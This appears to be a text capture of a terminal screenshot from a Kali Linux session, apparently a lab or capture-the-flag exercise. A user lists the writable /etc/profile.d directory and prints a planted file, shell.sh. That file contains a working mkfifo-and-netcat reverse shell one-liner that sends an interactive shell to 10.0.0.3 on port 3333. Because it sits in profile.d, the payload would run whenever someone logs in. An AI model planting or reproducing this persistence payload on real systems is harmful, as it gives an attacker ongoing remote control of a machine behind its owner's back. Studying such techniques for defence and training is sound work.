 KALI LINU
"the quieter you become, the more you are able t
randy@ephemeral:/etc/profile.d$ ls -al
total 52
drwxr-xr-x   2 randy root   4096 Apr 13 00:15 .
drwxr-xr-x 132 root  root  12288 Apr 10 03:33 ..
-rw-r--r--   1 randy root     97 Apr  9 16:08 01-locale-fix.sh
-rw-r--r--   1 randy root    835 Feb 18 14:31 apps-bin-path.sh
-rw-r--r--   1 randy root    729 Feb  1  2020 bash_completion.sh
-rw-r--r--   1 randy root   1003 Aug 13  2019 cedilla-portuguese.sh
-rw-r--r--   1 randy root    349 Oct 28  2020 im-config_wayland.sh
-rw-rw-r--   1 randy randy    83 Apr 13 00:15 shell.sh
-rw-r--r--   1 randy root   1368 Apr  9 15:21 vte-2.91.sh
-rw-r--r--   1 randy root    967 Apr  9 16:30 vte.csh
-rw-r--r--   1 randy root    954 Mar 26  2020 xdg_dirs_desktop_session.sh
randy@ephemeral:/etc/profile.d$ cat shell.sh
#!/bin/bash
rm /tmp/g;mkfifo /tmp/g;cat /tmp/g|sh -i 2>&1|nc 10.0.0.3 3333 >/tmp/g